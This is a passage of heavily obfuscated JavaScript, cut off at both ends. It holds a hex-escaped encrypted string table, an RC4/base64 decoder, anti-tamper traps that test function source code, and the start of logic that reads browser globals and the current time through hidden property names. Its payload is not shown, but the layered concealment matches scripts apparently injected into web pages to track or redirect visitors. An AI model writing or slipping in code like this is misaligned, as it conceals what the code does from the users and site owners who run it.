77\x72\x64\x72\x77\x72\x64\x6f\x42\x69\x37\x43\x6d\x53\x44\x43\x69\x48\x72\x44\x68\x7a\x59\x73\x77\x6f\x4c\x43\x67\x4d\x4b\x32\x47\x32\x31\x61\x53\x63\x4f\x72\x77\x71\x59\x39\x49\x73\x4b\x6f\x4d\x63\x4f\x59\x42\x46\x2f\x44\x68\x4d\x4b\x31','\x66\x58\x51\x30\x77\x36\x6f\x3d','\x57\x53\x46\x54\x61\x4d\x4f\x39','\x77\x70\x62\x43\x70\x33\x48\x44\x68\x68\x58\x44\x6b\x51\x3d\x3d','\x77\x35\x52\x32\x77\x70\x73\x3d','\x77\x70\x31\x79\x77\x34\x6c\x57\x77\x34\x4c\x44\x74\x38\x4f\x6b\x52\x51\x3d\x3d','\x77\x36\x33\x44\x6b\x68\x30\x3d','\x77\x37\x51\x66\x77\x37\x6b\x3d','\x4d\x32\x4a\x2b','\x77\x37\x45\x33\x77\x34\x38\x3d','\x50\x46\x48\x43\x6a\x51\x3d\x3d','\x77\x35\x37\x44\x73\x73\x4b\x50\x77\x34\x4e\x55\x47\x41\x3d\x3d','\x66\x6e\x51\x6c\x77\x37\x48\x44\x76\x54\x73\x3d','\x77\x70\x50\x43\x69\x63\x4f\x2f\x4f\x73\x4b\x37\x48\x38\x4f\x58\x50\x77\x3d\x3d','\x77\x70\x42\x31\x77\x36\x73\x3d','\x77\x37\x41\x6a\x77\x34\x51\x3d','\x77\x72\x46\x59\x77\x37\x52\x51\x77\x34\x4c\x44\x71\x41\x3d\x3d','\x4e\x79\x38\x37','\x77\x37\x76\x43\x74\x63\x4f\x7a','\x44\x51\x59\x49\x46\x6b\x39\x35\x59\x73\x4f\x7a\x77\x6f\x50\x43\x69\x6a\x54\x44\x6a\x38\x4b\x49\x77\x71\x73\x38\x4a\x68\x78\x4a\x77\x72\x58\x44\x6d\x4d\x4f\x4f\x46\x63\x4b\x57\x77\x35\x50\x43\x6a\x7a\x33\x44\x73\x77\x48\x44\x74\x44\x4c\x44\x6b\x4d\x4b\x4e\x77\x70\x56\x4d\x77\x34\x34\x30\x77\x35\x4a\x54\x77\x72\x34\x5a','\x77\x35\x39\x50\x52\x45\x51\x3d','\x64\x51\x52\x52','\x77\x34\x4c\x43\x69\x7a\x31\x66\x77\x6f\x31\x71','\x77\x35\x50\x44\x6c\x6e\x6f\x3d','\x64\x38\x4f\x35\x77\x71\x51\x3d','\x77\x36\x76\x44\x6e\x6d\x4d\x3d','\x77\x6f\x63\x37\x77\x71\x7a\x44\x6d\x41\x4c\x43\x73\x38\x4b\x6f\x77\x34\x6e\x44\x74\x73\x4b\x38\x49\x4d\x4f\x6f\x45\x44\x59\x58','\x77\x34\x48\x44\x70\x38\x4b\x4e\x77\x34\x31\x55','\x77\x37\x50\x44\x71\x79\x4c\x43\x74\x63\x4b\x47\x77\x72\x45\x72\x77\x34\x6a\x44\x68\x53\x2f\x43\x6e\x42\x7a\x44\x67\x41\x6a\x44\x76\x6b\x56\x6c\x77\x72\x34\x42\x77\x71\x4d\x43\x4d\x32\x4c\x43\x6b\x63\x4b\x77\x4d\x63\x4f\x47\x44\x73\x4b\x5a\x58\x4d\x4f\x6f\x57\x38\x4f\x68\x77\x72\x51\x48\x77\x34\x33\x43\x6d\x78\x56\x45\x77\x35\x63\x3d','\x50\x38\x4b\x39\x77\x71\x4d\x3d','\x77\x72\x44\x44\x73\x4d\x4f\x75','\x77\x37\x51\x6d\x77\x36\x6a\x44\x67\x51\x3d\x3d','\x4b\x31\x76\x43\x69\x79\x67\x57\x59\x38\x4b\x7a','\x77\x35\x6a\x43\x6f\x73\x4f\x58','\x58\x41\x6a\x44\x6c\x63\x4b\x50\x77\x71\x50\x44\x6c\x73\x4f\x39','\x43\x73\x4f\x32\x77\x36\x6b\x3d','\x77\x34\x35\x6d\x77\x71\x76\x44\x6d\x73\x4f\x6a\x56\x73\x4f\x42\x61\x33\x41\x61','\x77\x37\x6e\x43\x72\x4d\x4f\x69\x77\x35\x50\x44\x67\x63\x4f\x6e\x77\x34\x64\x4f\x61\x46\x56\x59','\x77\x70\x6e\x43\x72\x58\x44\x44\x69\x67\x6a\x44\x6e\x41\x3d\x3d','\x4f\x73\x4f\x2b\x77\x35\x55\x3d','\x77\x34\x31\x69\x43\x51\x3d\x3d','\x66\x73\x4f\x76\x77\x71\x38\x3d','\x77\x36\x76\x43\x67\x51\x45\x3d','\x77\x71\x74\x65\x77\x72\x70\x66\x77\x36\x67\x57\x77\x6f\x50\x44\x6f\x51\x3d\x3d','\x77\x70\x6b\x34\x77\x36\x45\x3d','\x77\x71\x76\x43\x70\x46\x34\x3d','\x77\x37\x50\x43\x6e\x63\x4b\x56\x77\x70\x44\x43\x75\x63\x4b\x39','\x4a\x43\x38\x6c\x4c\x73\x4f\x44\x77\x70\x62\x43\x71\x77\x68\x58\x77\x35\x6e\x44\x6d\x67\x3d\x3d','\x77\x37\x6a\x44\x6c\x67\x76\x44\x6e\x42\x44\x43\x71\x41\x2f\x44\x70\x51\x3d\x3d','\x77\x34\x4a\x71\x48\x63\x4f\x43\x77\x71\x55\x52\x49\x68\x58\x44\x76\x79\x30\x62','\x77\x6f\x76\x43\x70\x6c\x33\x43\x75\x6b\x72\x43\x76\x54\x70\x30','\x77\x36\x76\x43\x6b\x4d\x4f\x4d','\x61\x31\x49\x75','\x55\x4d\x4b\x36\x53\x77\x3d\x3d','\x49\x7a\x41\x62','\x77\x6f\x5a\x4d\x77\x36\x4a\x47','\x50\x31\x76\x43\x69\x79\x67\x57\x59\x38\x4b\x7a','\x77\x71\x39\x30\x77\x72\x66\x44\x72\x63\x4f\x34\x77\x6f\x63\x2b\x77\x36\x6e\x44\x6f\x47\x48\x43\x68\x69\x66\x44\x6c\x63\x4b\x76\x77\x72\x37\x44\x6b\x52\x77\x6b\x77\x71\x56\x4c\x4b\x4d\x4b\x67\x52\x63\x4b\x37\x50\x33\x59\x5a\x77\x6f\x50\x44\x6d\x4d\x4b\x58\x56\x53\x50\x44\x70\x63\x4b\x6d\x64\x6e\x72\x43\x6d\x67\x62\x43\x6e\x73\x4b\x48','\x43\x38\x4b\x33\x77\x71\x6f\x3d','\x4c\x79\x38\x50','\x49\x63\x4b\x57\x77\x71\x62\x44\x6d\x73\x4b\x4b\x77\x37\x51\x3d','\x65\x4d\x4b\x34\x61\x32\x76\x43\x6a\x73\x4f\x34','\x62\x7a\x58\x44\x6f\x67\x3d\x3d','\x77\x72\x48\x44\x6a\x63\x4f\x64','\x77\x71\x66\x43\x69\x6b\x76\x44\x6a\x77\x6a\x43\x6b\x33\x2f\x43\x6e\x4d\x4b\x6b','\x77\x35\x6c\x46\x51\x30\x30\x2f\x57\x41\x3d\x3d','\x77\x36\x54\x44\x68\x6c\x4d\x3d','\x77\x37\x6e\x43\x71\x48\x76\x44\x75\x63\x4b\x72','\x77\x34\x31\x67\x48\x63\x4f\x57\x77\x71\x55\x4c','\x77\x36\x6e\x43\x73\x73\x4f\x74','\x77\x35\x4e\x6e\x77\x37\x33\x43\x72\x73\x4f\x39\x77\x72\x51\x3d','\x77\x35\x45\x67\x77\x72\x55\x2b\x55\x67\x38\x3d','\x57\x6a\x76\x44\x70\x51\x3d\x3d','\x77\x71\x2f\x43\x75\x33\x34\x3d','\x4e\x54\x2f\x44\x73\x73\x4f\x6d\x77\x35\x72\x44\x74\x67\x3d\x3d','\x65\x32\x41\x72\x77\x37\x66\x44\x72\x41\x3d\x3d','\x55\x4d\x4f\x70\x77\x6f\x55\x3d','\x57\x77\x64\x6e','\x77\x6f\x67\x50\x77\x37\x44\x43\x71\x38\x4b\x79\x77\x70\x52\x79\x77\x72\x2f\x43\x6b\x77\x3d\x3d','\x77\x36\x48\x43\x70\x73\x4f\x4c\x77\x37\x6e\x44\x6f\x63\x4f\x63','\x5a\x55\x76\x43\x6b\x52\x67\x61\x61\x4d\x4b\x2f\x48\x45\x63\x4c','\x77\x37\x34\x52\x77\x70\x30\x3d','\x77\x71\x35\x49\x77\x37\x68\x45\x77\x34\x4c\x44\x73\x67\x3d\x3d','\x4a\x63\x4b\x30\x77\x34\x4d\x3d','\x77\x36\x66\x44\x69\x73\x4f\x51\x77\x35\x4c\x43\x75\x41\x3d\x3d','\x77\x36\x62\x44\x76\x38\x4f\x72','\x64\x6c\x66\x43\x6e\x67\x3d\x3d','\x4f\x63\x4f\x46\x77\x37\x59\x3d','\x77\x36\x6a\x44\x6e\x44\x72\x44\x6e\x51\x58\x43\x70\x67\x54\x44\x73\x41\x3d\x3d','\x77\x6f\x30\x6b\x77\x37\x33\x44\x69\x6c\x6e\x43\x6f\x4d\x4f\x6f\x77\x70\x58\x43\x6f\x73\x4b\x32\x63\x38\x4f\x34\x56\x69\x74\x56\x77\x35\x73\x3d','\x77\x34\x39\x73\x4a\x67\x3d\x3d','\x50\x6d\x7a\x43\x6b\x67\x3d\x3d','\x53\x55\x4e\x31','\x77\x36\x41\x53\x77\x72\x39\x5a\x77\x37\x55\x51\x77\x36\x48\x43\x71\x38\x4b\x74\x77\x35\x2f\x43\x6d\x51\x6a\x44\x76\x48\x2f\x43\x72\x73\x4f\x34\x43\x77\x3d\x3d','\x62\x45\x4c\x44\x6a\x41\x42\x4f\x63\x73\x4f\x6d\x44\x68\x41\x3d','\x77\x34\x39\x32\x77\x72\x6f\x31\x43\x67\x3d\x3d','\x77\x37\x5a\x73\x4b\x51\x3d\x3d','\x77\x6f\x30\x4e\x77\x36\x48\x43\x71\x63\x4b\x39\x77\x70\x4e\x76','\x43\x41\x54\x44\x6b\x53\x39\x4c\x77\x36\x38\x3d','\x4c\x38\x4f\x37\x77\x36\x34\x59\x77\x34\x67\x7a\x77\x37\x4d\x3d','\x77\x72\x48\x43\x73\x6d\x33\x44\x71\x63\x4b\x6f\x77\x72\x31\x75\x77\x6f\x4c\x44\x6c\x77\x3d\x3d','\x77\x34\x55\x4b\x77\x72\x6f\x3d','\x4a\x63\x4b\x46\x77\x70\x33\x43\x6f\x45\x6b\x6d\x4a\x38\x4b\x30\x77\x35\x6a\x43\x6d\x38\x4f\x57\x4d\x4d\x4f\x2b\x4b\x4d\x4f\x50\x49\x52\x64\x39\x57\x52\x38\x57\x77\x71\x66\x44\x6a\x55\x6c\x2b\x43\x38\x4b\x68\x77\x34\x77\x73\x77\x35\x37\x44\x6f\x32\x6c\x30\x77\x36\x51\x3d','\x77\x72\x44\x43\x6e\x4d\x4f\x50\x56\x38\x4f\x67\x4b\x6e\x73\x3d','\x77\x35\x6e\x43\x68\x4d\x4f\x36\x4f\x4d\x4b\x77\x44\x63\x4f\x4f\x5a\x77\x3d\x3d','\x77\x70\x37\x44\x71\x69\x4d\x47\x41\x77\x76\x44\x67\x54\x31\x78\x4a\x38\x4f\x4a\x48\x51\x3d\x3d','\x66\x54\x66\x44\x74\x38\x4f\x76\x77\x34\x2f\x44\x75\x73\x4b\x6a\x77\x6f\x66\x43\x72\x77\x3d\x3d','\x77\x35\x4e\x4a\x51\x55\x38\x6c\x55\x58\x67\x45\x77\x72\x51\x71\x4e\x38\x4b\x31\x77\x71\x54\x43\x6c\x79\x37\x43\x69\x63\x4f\x77\x41\x63\x4b\x70\x62\x63\x4b\x54','\x77\x70\x6f\x32\x77\x35\x55\x3d','\x77\x71\x6e\x44\x6c\x4d\x4f\x4a\x77\x35\x66\x43\x6f\x41\x3d\x3d','\x77\x71\x6a\x43\x75\x57\x66\x44\x71\x38\x4b\x36\x77\x72\x77\x3d','\x77\x72\x54\x43\x73\x33\x6b\x3d','\x64\x4d\x4b\x75\x5a\x6e\x33\x43\x67\x73\x4f\x45\x77\x6f\x34\x3d','\x42\x30\x39\x6f\x43\x77\x3d\x3d','\x77\x34\x41\x72\x77\x36\x6e\x44\x67\x31\x37\x43\x6f\x63\x4f\x76','\x4d\x63\x4b\x64\x77\x36\x39\x45\x54\x63\x4b\x4c','\x4e\x6a\x55\x4d','\x77\x34\x52\x56\x61\x67\x3d\x3d','\x77\x34\x78\x71\x77\x71\x4d\x37\x46\x31\x34\x57\x49\x73\x4b\x70\x77\x37\x68\x6e\x63\x6a\x59\x75\x44\x38\x4b\x52\x62\x38\x4f\x6a\x56\x54\x6e\x44\x73\x77\x3d\x3d','\x77\x70\x62\x43\x72\x38\x4f\x4f\x4a\x63\x4b\x62\x77\x36\x51\x3d','\x51\x38\x4f\x50\x77\x70\x77\x3d','\x4b\x46\x4c\x43\x69\x68\x73\x57\x59\x4d\x4b\x4a\x46\x31\x6f\x62\x53\x4d\x4b\x57\x77\x6f\x50\x44\x6c\x4d\x4f\x63\x77\x37\x6a\x44\x6a\x4d\x4f\x4e\x64\x73\x4f\x49\x77\x34\x44\x43\x73\x48\x72\x43\x68\x32\x78\x4f','\x42\x69\x2f\x44\x6c\x51\x3d\x3d','\x77\x70\x6b\x6a\x77\x71\x44\x44\x68\x63\x4f\x6e\x56\x77\x3d\x3d','\x77\x35\x6f\x4a\x77\x37\x45\x3d','\x77\x70\x48\x44\x67\x63\x4b\x33','\x77\x6f\x30\x4e\x77\x36\x48\x43\x71\x63\x4b\x39\x77\x70\x4e\x44\x77\x72\x2f\x43\x6a\x38\x4b\x30\x4c\x51\x3d\x3d','\x5a\x47\x38\x6a\x77\x36\x66\x44\x73\x51\x62\x44\x70\x41\x3d\x3d','\x77\x37\x77\x62\x77\x71\x52\x5a\x77\x36\x67\x57','\x77\x34\x74\x4c\x48\x67\x3d\x3d','\x4c\x63\x4b\x55\x77\x37\x52\x45\x55\x4d\x4b\x4e\x55\x45\x67\x37\x77\x72\x46\x4b\x77\x36\x63\x5a\x77\x35\x63\x4a\x47\x63\x4f\x66\x54\x47\x51\x47\x64\x63\x4f\x62\x49\x73\x4b\x7a\x77\x70\x72\x43\x6d\x42\x4d\x62\x55\x63\x4f\x53\x77\x36\x66\x44\x70\x68\x51\x47\x77\x35\x4c\x43\x76\x77\x3d\x3d','\x77\x37\x44\x44\x6c\x67\x66\x44\x6a\x67\x50\x43\x70\x77\x3d\x3d','\x77\x72\x4e\x73\x77\x34\x34\x3d','\x61\x6e\x5a\x49','\x77\x34\x2f\x43\x67\x63\x4f\x6a\x4f\x73\x4b\x33\x41\x73\x4f\x38\x5a\x77\x37\x44\x6f\x38\x4b\x66','\x77\x72\x7a\x44\x6b\x63\x4f\x4c\x77\x35\x33\x43\x6f\x4d\x4b\x52\x4f\x4d\x4b\x4a'];(function(_0x1a363d,_0x401254){var _0x2e37f1=function(_0x359328){while(--_0x359328){_0x1a363d['\x70\x75\x73\x68'](_0x1a363d['\x73\x68\x69\x66\x74']());}};var _0x499e28=function(){var _0x5468b8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4242d1,_0x282a14,_0x219c9e,_0x4b0bd6){_0x4b0bd6=_0x4b0bd6||{};var _0x4c55a1=_0x282a14+'\x3d'+_0x219c9e;var _0x1d8780=0x0;for(var _0x1d8780=0x0,_0xf05d33=_0x4242d1['\x6c\x65\x6e\x67\x74\x68'];_0x1d8780<_0xf05d33;_0x1d8780++){var _0x680857=_0x4242d1[_0x1d8780];_0x4c55a1+='\x3b\x20'+_0x680857;var _0x354663=_0x4242d1[_0x680857];_0x4242d1['\x70\x75\x73\x68'](_0x354663);_0xf05d33=_0x4242d1['\x6c\x65\x6e\x67\x74\x68'];if(_0x354663!==!![]){_0x4c55a1+='\x3d'+_0x354663;}}_0x4b0bd6['\x63\x6f\x6f\x6b\x69\x65']=_0x4c55a1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b890b,_0x2b0846){_0x3b890b=_0x3b890b||function(_0xec7c73){return _0xec7c73;};var _0x476e63=_0x3b890b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b0846['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x20bc0e=function(_0x5009fb,_0x397d09){_0x5009fb(++_0x397d09);};_0x20bc0e(_0x2e37f1,_0x401254);return _0x476e63?decodeURIComponent(_0x476e63[0x1]):undefined;}};var _0x45afde=function(){var _0x52c318=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x52c318['\x74\x65\x73\x74'](_0x5468b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5468b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45afde;var _0x303a02='';var _0x587327=_0x5468b8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x587327){_0x5468b8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x587327){_0x303a02=_0x5468b8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5468b8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x499e28();}(_0x3ce0,0xe4));var _0x03ce=function(_0x1a363d,_0x401254){_0x1a363d=_0x1a363d-0x0;var _0x2e37f1=_0x3ce0[_0x1a363d];if(_0x03ce['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x560285=function(){return this;};var _0x499e28=_0x560285();var _0x5468b8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x499e28['\x61\x74\x6f\x62']||(_0x499e28['\x61\x74\x6f\x62']=function(_0x4242d1){var _0x282a14=String(_0x4242d1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x219c9e=0x0,_0x4b0bd6,_0x4c55a1,_0x586ef1=0x0,_0x1d8780='';_0x4c55a1=_0x282a14['\x63\x68\x61\x72\x41\x74'](_0x586ef1++);~_0x4c55a1&&(_0x4b0bd6=_0x219c9e%0x4?_0x4b0bd6*0x40+_0x4c55a1:_0x4c55a1,_0x219c9e++%0x4)?_0x1d8780+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b0bd6>>(-0x2*_0x219c9e&0x6)):0x0){_0x4c55a1=_0x5468b8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4c55a1);}return _0x1d8780;});}());var _0xf05d33=function(_0x680857,_0x354663){var _0x3b890b=[],_0x2b0846=0x0,_0xec7c73,_0x476e63='',_0x20bc0e='';_0x680857=atob(_0x680857);for(var _0x5009fb=0x0,_0x397d09=_0x680857['\x6c\x65\x6e\x67\x74\x68'];_0x5009fb<_0x397d09;_0x5009fb++){_0x20bc0e+='\x25'+('\x30\x30'+_0x680857['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5009fb)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x680857=decodeURIComponent(_0x20bc0e);for(var _0x45afde=0x0;_0x45afde<0x100;_0x45afde++){_0x3b890b[_0x45afde]=_0x45afde;}for(_0x45afde=0x0;_0x45afde<0x100;_0x45afde++){_0x2b0846=(_0x2b0846+_0x3b890b[_0x45afde]+_0x354663['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45afde%_0x354663['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xec7c73=_0x3b890b[_0x45afde];_0x3b890b[_0x45afde]=_0x3b890b[_0x2b0846];_0x3b890b[_0x2b0846]=_0xec7c73;}_0x45afde=0x0;_0x2b0846=0x0;for(var _0x52c318=0x0;_0x52c318<_0x680857['\x6c\x65\x6e\x67\x74\x68'];_0x52c318++){_0x45afde=(_0x45afde+0x1)%0x100;_0x2b0846=(_0x2b0846+_0x3b890b[_0x45afde])%0x100;_0xec7c73=_0x3b890b[_0x45afde];_0x3b890b[_0x45afde]=_0x3b890b[_0x2b0846];_0x3b890b[_0x2b0846]=_0xec7c73;_0x476e63+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x680857['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52c318)^_0x3b890b[(_0x3b890b[_0x45afde]+_0x3b890b[_0x2b0846])%0x100]);}return _0x476e63;};_0x03ce['\x72\x63\x34']=_0xf05d33;_0x03ce['\x64\x61\x74\x61']={};_0x03ce['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x303a02=_0x03ce['\x64\x61\x74\x61'][_0x1a363d];if(_0x303a02===undefined){if(_0x03ce['\x6f\x6e\x63\x65']===undefined){var _0x587327=function(_0x38285d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x38285d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x587327['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4385fc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4385fc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x587327['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e64e5){if(!Boolean(~_0x5e64e5)){return _0x5e64e5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x587327['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x57f919){for(var _0x262d5d=0x0,_0x5afa84=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262d5d<_0x5afa84;_0x262d5d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5afa84=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x57f919(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x587327(_0x03ce)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x03ce['\x6f\x6e\x63\x65']=!![];}_0x2e37f1=_0x03ce['\x72\x63\x34'](_0x2e37f1,_0x401254);_0x03ce['\x64\x61\x74\x61'][_0x1a363d]=_0x2e37f1;}else{_0x2e37f1=_0x303a02;}return _0x2e37f1;};(function(){var _0x356816=function(){var _0x1a363d=!![];return function(_0x401254,_0x2e37f1){var _0x359328=_0x1a363d?function(){if(_0x2e37f1){var _0x330793=_0x2e37f1['\x61\x70\x70\x6c\x79'](_0x401254,arguments);_0x2e37f1=null;return _0x330793;}}:function(){};_0x1a363d=![];return _0x359328;};}();var _0xc7fade={'\x4c\x79\x59':function _0x184445(_0x5bda30,_0x22f3aa){return _0x5bda30<_0x22f3aa;},'\x6b\x69\x78':function _0x434ef2(_0x4c179a){return _0x4c179a();},'\x64\x59\x75':function _0x383198(_0x117c38,_0x458052){return _0x117c38!==_0x458052;},'\x6f\x78\x57':function _0x11865b(_0x312535,_0x3bb01b){return _0x312535+_0x3bb01b;},'\x66\x53\x69':function _0x363054(_0x437f3c,_0x3ae132){return _0x437f3c(_0x3ae132);},'\x4d\x7a\x49':function _0x5603b1(_0x206379,_0x43ceaa){return _0x206379>_0x43ceaa;},'\x64\x70\x50':function _0x55d50e(_0x10ce70,_0x1b49c3){return _0x10ce70-_0x1b49c3;},'\x68\x6f\x44':function _0x465436(_0x292d3f,_0xb81e7b){return _0x292d3f<_0xb81e7b;},'\x67\x6c\x71':function _0x5349cb(_0x1a9df0,_0x5bade7){return _0x1a9df0!==_0x5bade7;},'\x64\x71\x48':function _0x3d49c4(_0x48e7fc,_0x2d2241){return _0x48e7fc+_0x2d2241;},'\x61\x56\x44':function _0x348290(_0x34276b,_0x2f9a4b){return _0x34276b(_0x2f9a4b);},'\x6b\x67\x77':function _0x532434(_0xf2615a,_0x23f50e){return _0xf2615a+_0x23f50e;},'\x43\x54\x46':function _0x11b031(_0x1af57a,_0x2b0539){return _0x1af57a===_0x2b0539;},'\x78\x4c\x42':function _0x155b16(_0x312eec,_0x3bbb9e){return _0x312eec(_0x3bbb9e);},'\x6e\x69\x55':function _0x497b5d(_0x51af26,_0x4dfb7b){return _0x51af26(_0x4dfb7b);},'\x66\x52\x6d':function _0x165323(_0x32ce19,_0x13094f){return _0x32ce19+_0x13094f;},'\x76\x7a\x47':function _0xef0a22(_0x39de4d,_0x503e7e){return _0x39de4d+_0x503e7e;},'\x57\x69\x5a':function _0x363192(_0x25714b,_0x2661d7){return _0x25714b<_0x2661d7;},'\x78\x4f\x61':function _0x21bb04(_0x38264f,_0x7d4005){return _0x38264f(_0x7d4005);},'\x73\x63\x45':function _0x5e3506(_0x1c0d5d,_0x535916){return _0x1c0d5d>_0x535916;},'\x71\x75\x47':function _0x14d810(_0x2101eb,_0x551d17){return _0x2101eb==_0x551d17;},'\x62\x4e\x6a':function _0x2c6cbd(_0x54005e,_0x5c46e3){return _0x54005e<_0x5c46e3;},'\x6a\x4e\x6d':function _0x440f9b(_0x1375c7,_0x2bb3a2){return _0x1375c7(_0x2bb3a2);},'\x5a\x71\x68':function _0x227a35(_0x4d4a79,_0xc9839a){return _0x4d4a79(_0xc9839a);},'\x55\x4f\x7a':function _0x348b2f(_0x44a7fe,_0x258773){return _0x44a7fe+_0x258773;},'\x61\x53\x57':function _0x380fd7(_0x5c99aa,_0x1dd9f1){return _0x5c99aa(_0x1dd9f1);},'\x71\x44\x4c':function _0xf6a2cf(_0x15d218,_0x8b0c69){return _0x15d218(_0x8b0c69);},'\x41\x55\x48':function _0x4b336c(_0x16087f,_0x2d4449){return _0x16087f+_0x2d4449;},'\x42\x69\x57':function _0x2fca04(_0x21ceef,_0x8b85bf){return _0x21ceef==_0x8b85bf;},'\x74\x49\x44':function _0x1b1f0d(_0x5b881f,_0x3e4ec8){return _0x5b881f==_0x3e4ec8;},'\x68\x47\x44':function _0x5dcb86(_0x318ce3,_0x5b1bd0){return _0x318ce3==_0x5b1bd0;},'\x70\x61\x57':function _0x4583bf(_0x2e6aee,_0x16cdeb){return _0x2e6aee==_0x16cdeb;},'\x57\x77\x6a':function _0x22e2d8(_0x48a9b5,_0x593708){return _0x48a9b5==_0x593708;},'\x50\x47\x48':function _0x1bead2(_0xef097a,_0x3c3f91){return _0xef097a==_0x3c3f91;},'\x66\x4a\x74':function _0x2a8f88(_0x5f2b82,_0x2b2ca7){return _0x5f2b82(_0x2b2ca7);},'\x5a\x6e\x56':function _0x159a46(_0x48951a,_0x633a17){return _0x48951a(_0x633a17);},'\x65\x49\x46':function _0x3fc85c(_0x2cc549,_0x4d9fd2){return _0x2cc549+_0x4d9fd2;},'\x78\x73\x68':function _0x54e9df(_0x522bdf,_0x50f7f2){return _0x522bdf+_0x50f7f2;}};var _0x2a9755=this[_0x03ce('0x0', '\x54\x24\x35\x53')];var _0x40beff=_0x2a9755[_0x03ce('0x1', '\x4e\x65\x79\x2a')];var _0x225d04='';var _0x2be489='';if(typeof _0x2a9755[_0x03ce('0x2', '\x54\x24\x35\x53')]!==_0x03ce('0x3', '\x30\x61\x4e\x63')){_0x225d04=_0x2a9755[_0x03ce('0x4', '\x68\x49\x73\x71')];_0x2be489=_0x225d04[_0x03ce('0x5', '\x44\x69\x26\x74')];}var _0x13b008=_0x2a9755[_0x03ce('0x6', '\x36\x57\x70\x75')];var _0x4c2a3d=_0x2a9755[_0x03ce('0x7', '\x4c\x6d\x6d\x6a')];var _0x31c794=new _0x2a9755[_0x03ce('0x8', '\x68\x28\x5b\x69')]()[_0x03ce('0x9', '\x75\x4d\x36\x43')]();var _0x2e0f7a='';function _0xd6fca3(_0x3cf593){var _0x32d409={'\x47\x6d\x53':function _0x165273(_0x4709af,_0xe56a8b){return 